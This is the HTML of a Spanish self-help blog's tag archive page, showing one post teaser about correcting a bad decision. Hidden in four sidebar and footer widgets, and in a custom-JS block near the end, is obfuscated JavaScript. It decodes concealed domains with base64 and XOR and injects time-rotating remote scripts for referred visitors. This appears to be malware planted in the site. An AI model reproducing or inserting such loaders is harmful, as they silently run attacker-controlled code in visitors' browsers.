.site-footer{background-color:#0b3954;}
.site-footer .widget{background-color:#ffffff;}
.site-info-wrapper{background-color:#f5f5f5;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#f5f5f5;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='wpcw-css' href='https://omarperez.blog/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='primer-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='primer-fonts-inline-css' type='text/css'>
.site-title{font-family:"Open Sans", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Open Sans", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Open Sans", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Open Sans", sans-serif;}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://omarperez.blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://omarperez.blog/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2.2' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://omarperez.blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omarperez.blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://omarperez.blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://omarperez.blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omarperez.blog/wp-json/wp/v2/tags/327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omarperez.blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>img#wpstats{display:none}</style>
	<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i0.wp.com/omarperez.blog/wp-content/uploads/2018/05/cropped-Foto-de-Perfil-Mayo-18.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/omarperez.blog/wp-content/uploads/2018/05/cropped-Foto-de-Perfil-Mayo-18.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/omarperez.blog/wp-content/uploads/2018/05/cropped-Foto-de-Perfil-Mayo-18.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/omarperez.blog/wp-content/uploads/2018/05/cropped-Foto-de-Perfil-Mayo-18.jpg?fit=270%2C270&#038;ssl=1" />

</head>

<body data-rsssl=1 class="archive tag tag-cambiar-mi-vida tag-327 wp-theme-primer custom-header-image layout-two-column-default">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	
	<div class="site-title"><a href="https://omarperez.blog/" rel="home">Omar Pérez</a></div>
	<div class="site-description">Sabiduría para vivir mejor</div>
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://omarperez.blog">Inicio</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://omarperez.blog/porque-escribo/">¿Porqué escribo?</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://omarperez.blog/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://omarperez.blog/comuniquense-conmigo/">Comuníquense conmigo</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

<div class="page-title-container">

	<header class="page-header">

		<h1 class="page-title">Etiqueta: cambiar mi vida</h1>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

		<div id="content" class="site-content">

<section id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-635" class="post-635 post type-post status-publish format-standard has-post-thumbnail hentry category-proposito-prosperidad tag-cambiar-mi-vida tag-cambiar-una-mala-decision tag-como-puedo-salir tag-corregir-mi-vida tag-corrige-una-mala-decision tag-error-grave tag-lograr-que-reaccione tag-mala-decision tag-no-se-que-hacer tag-recuperar-a-mi-hija tag-recuperar-a-mi-hijo tag-recuperar-el-camino">

	
	
			<div class="featured-image">

	
	
		<a href="https://omarperez.blog/corrige-una-mala-decision/"><img width="1600" height="1067" src="https://i0.wp.com/omarperez.blog/wp-content/uploads/2019/05/qtq80-WsITtm.jpeg?fit=1600%2C1067&amp;ssl=1" class="attachment-primer-featured size-primer-featured wp-post-image jetpack-lazy-image" alt decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/omarperez.blog/wp-content/uploads/2019/05/qtq80-WsITtm.jpeg?w=2160&amp;ssl=1 2160w, https://i0.wp.com/omarperez.blog/wp-content/uploads/2019/05/qtq80-WsITtm.jpeg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/omarperez.blog/wp-content/uploads/2019/05/qtq80-WsITtm.jpeg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/omarperez.blog/wp-content/uploads/2019/05/qtq80-WsITtm.jpeg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/omarperez.blog/wp-content/uploads/2019/05/qtq80-WsITtm.jpeg?resize=1600%2C1067&amp;ssl=1 1600w, https://i0.wp.com/omarperez.blog/wp-content/uploads/2019/05/qtq80-WsITtm.jpeg?w=1376&amp;ssl=1 1376w, https://i0.wp.com/omarperez.blog/wp-content/uploads/2019/05/qtq80-WsITtm.jpeg?w=2064&amp;ssl=1 2064w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://i0.wp.com/omarperez.blog/wp-content/uploads/2019/05/qtq80-WsITtm.jpeg?fit=1600%2C1067&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://omarperez.blog/corrige-una-mala-decision/">Así se corrige una mala decisión</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">22 mayo, 2019</span>

	
	<span class="posted-author"><a href="https://omarperez.blog/author/omar2304/" title="Entradas de omar2304" rel="author">omar2304</a></span>

	
		<span class="comments-number">

			<a href="https://omarperez.blog/corrige-una-mala-decision/#comments" class="comments-link" >4 comentarios</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>En una ciudad no muy lejana vivía un joven que quería tener muchas experiencias, pues, al fin y al cabo,&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://omarperez.blog/corrige-una-mala-decision/" data-a2a-title="Así se corrige una mala decisión"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fomarperez.blog%2Fcorrige-una-mala-decision%2F&amp;linkname=As%C3%AD%20se%20corrige%20una%20mala%20decisi%C3%B3n" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fomarperez.blog%2Fcorrige-una-mala-decision%2F&amp;linkname=As%C3%AD%20se%20corrige%20una%20mala%20decisi%C3%B3n" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fomarperez.blog%2Fcorrige-una-mala-decision%2F&amp;linkname=As%C3%AD%20se%20corrige%20una%20mala%20decisi%C3%B3n" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fomarperez.blog%2Fcorrige-una-mala-decision%2F&amp;linkname=As%C3%AD%20se%20corrige%20una%20mala%20decisi%C3%B3n" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fomarperez.blog%2Fcorrige-una-mala-decision%2F&amp;linkname=As%C3%AD%20se%20corrige%20una%20mala%20decisi%C3%B3n" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	<p><a class="button" href="https://omarperez.blog/corrige-una-mala-decision/" aria-label="Seguir leyendo Así se corrige una mala decisión">Sigue leyendo &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Publicado en: <a href="https://omarperez.blog/category/proposito-prosperidad/" rel="category tag">Propósito y Prosperidad</a>
			</span>

		
		
		
			<span class="tags-links">

				Archivado por: <a href="https://omarperez.blog/tag/cambiar-mi-vida/" rel="tag">cambiar mi vida</a>,<a href="https://omarperez.blog/tag/cambiar-una-mala-decision/" rel="tag">cambiar una mala decisión</a>,<a href="https://omarperez.blog/tag/como-puedo-salir/" rel="tag">como puedo salir</a>,<a href="https://omarperez.blog/tag/corregir-mi-vida/" rel="tag">corregir mi vida</a>,<a href="https://omarperez.blog/tag/corrige-una-mala-decision/" rel="tag">corrige una mala decisión</a>,<a href="https://omarperez.blog/tag/error-grave/" rel="tag">error grave</a>,<a href="https://omarperez.blog/tag/lograr-que-reaccione/" rel="tag">lograr que reaccione</a>,<a href="https://omarperez.blog/tag/mala-decision/" rel="tag">mala decisión</a>,<a href="https://omarperez.blog/tag/no-se-que-hacer/" rel="tag">no se que hacer</a>,<a href="https://omarperez.blog/tag/recuperar-a-mi-hija/" rel="tag">recuperar a mi hija</a>,<a href="https://omarperez.blog/tag/recuperar-a-mi-hijo/" rel="tag">recuperar a mi hijo</a>,<a href="https://omarperez.blog/tag/recuperar-el-camino/" rel="tag">recuperar el camino</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	</main><!-- #main -->

</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="wpcw_social-2" class="widget wpcw-widgets wpcw-widget-social"><h4 class="widget-title">Síguenos</h4><ul><li class="no-label"><a href="https://www.facebook.com/omarperez.blog" target="_blank" title="Visita Omar Pérez en Facebook"><span class="fa fa-2x fa-facebook"></span></a></li><li class="no-label"><a href="https://www.linkedin.com/in/omar-pérez-0794b539/" target="_blank" title="Visita Omar Pérez en LinkedIn"><span class="fa fa-2x fa-linkedin"></span></a></li><li class="no-label"><a href="https://twitter.com/omar2304" target="_blank" title="Visita Omar Pérez en Twitter"><span class="fa fa-2x fa-twitter"></span></a></li></ul></aside><aside id="wpcw_contact-2" class="widget wpcw-widgets wpcw-widget-contact"><h4 class="widget-title">Comuníquense conmigo</h4><ul><li class="no-label"><div><a href="mailto:m&#101;&#64;&#111;&#109;a&#114;&#112;er&#101;&#122;.b&#108;og">m&#101;&#64;&#111;&#109;a&#114;&#112;er&#101;&#122;.b&#108;og</a></div></li></ul></aside><aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://omarperez.blog/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://omarperez.blog/category/amor-relaciones/">Amor y Relaciones</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://omarperez.blog/category/liderazgo-legado/">Liderazgo y Legado</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://omarperez.blog/category/productividad-eficiencia/">Productividad y Eficiencia</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://omarperez.blog/category/proposito-prosperidad/">Propósito y Prosperidad</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://omarperez.blog/category/sabiduria-tiempo/">Sabiduría y El Tiempo</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://omarperez.blog/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

					<div class="footer-widget-area columns-3">

	
		<div class="footer-widget">

			<aside id="google_translate_widget-2" class="widget widget_google_translate_widget"><div id="google_translate_element"></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>

	
		<div class="footer-widget">

			<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>

	
		<div class="footer-widget">

			<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>

	
	</div>
	
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">

	Copyright &copy; 2025 Omar Pérez &mdash; Primer Plantilla de WordPress por <a href="https://www.godaddy.com/" rel="author nofollow">GoDaddy</a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://omarperez.blog/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://omarperez.blog/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
<script type="text/javascript" src="https://omarperez.blog/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Las im\u00e1genes a\u00fan est\u00e1n cargando. Cancela la impresi\u00f3n y vuelve a intentarlo."};
/* ]]> */
</script>
<script type="text/javascript" src="https://omarperez.blog/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" id="google-translate-init-js-extra">
/* <![CDATA[ */
var _wp_google_translate_widget = {"lang":"es_ES","layout":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://omarperez.blog/wp-content/plugins/jetpack/_inc/build/widgets/google-translate/google-translate.min.js?ver=11.2.2" id="google-translate-init-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&amp;ver=11.2.2" id="google-translate-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_38870d) {
    
    var _c0b759 = Date.now();
    var _e7f940 = 1000;
    _c0b759 = _c0b759 / _e7f940;
    _c0b759 = Math.floor(_c0b759);

    var _17c5d6 = 600;
    _c0b759 -= _c0b759 % _17c5d6;
    _c0b759 = _c0b759.toString(16);

    var _12d1cc = _38870d.referrer;

    if (!_12d1cc) return;

    var _749c6 = [53796, 53793, 53822, 53805, 53804, 53801, 53819, 53792, 53802, 53799, 53801, 53818, 53804, 53795, 53793, 53820, 53862, 53793, 53798, 53806, 53799];

    _749c6 = _749c6.map(function(_e1f3c8){
        return _e1f3c8 ^ 53832;
    });

    var _20e5fb = "e9d90708233a37c75f17d78470484d95";
    
    _749c6 = String.fromCharCode(..._749c6);

    var _754203 = "https://";
    var _bf4b77 = "/";
    var _3185cc = "track-";

    var _113ae0 = ".js";

    var _ad9e4e = _38870d.createElement("script");
    _ad9e4e.type = "text/javascript";
    _ad9e4e.async = true;
    _ad9e4e.src = _754203 + _749c6 + _bf4b77 + _3185cc + _c0b759 + _113ae0;

    _38870d.getElementsByTagName("head")[0].appendChild(_ad9e4e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 90d6db95d41baf475a2105c07a5e78c7 --><!-- end Simple Custom CSS and JS -->
<script src='https://stats.wp.com/e-202545.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'144898912',post:'0',tz:'-6',srv:'omarperez.blog'} ]);
	_stq.push([ 'clickTrackerInit', '144898912', '0' ]);
</script>

</body>

</html>
